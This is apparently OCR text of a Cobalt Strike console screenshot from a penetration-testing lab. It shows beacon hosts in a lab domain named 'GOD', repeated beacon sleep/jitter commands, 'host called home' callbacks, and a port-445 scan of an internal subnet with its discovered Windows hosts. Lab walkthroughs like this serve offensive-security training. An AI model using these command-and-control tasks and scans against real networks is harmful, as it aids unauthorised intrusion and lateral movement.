 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools CrossC2
address name note
169.254.129.186 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
192.168.52.143 STU1
Event Log X Beacon 169.254.129.186@4272 X Credentials X Credentials X Listeners X
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 192.168.52.138@260]
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 128 bytes
[+] host called home, sent: 1734 bytes
beacon> portscan 192.168.52.0-192.168.52.255 445 arp 1024
[*] Tasked beacon to scan ports 445 on 192.168.52.0-192.168.52.255
[+] host called home, sent: 93797 bytes
[+] received output:
(ARP) Target '192.168.52.143' is alive. 00-0C-29-9F-A5-8C
(ARP) Target '192.168.52.138' is alive. 00-0C-29-DB-49-1E
(ARP) Target '192.168.52.141' is alive. 00-0C-29-BF-32-B5
[+] received output:
192.168.52.138:445 (platform: 500 version: 6.1 name: OWA domain: GOD)
192.168.52.141:445 (platform: 500 version: 5.2 name: ROOT-TVI862UBEH domain: GOD)
192.168.52.143:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)
Scanner module is complete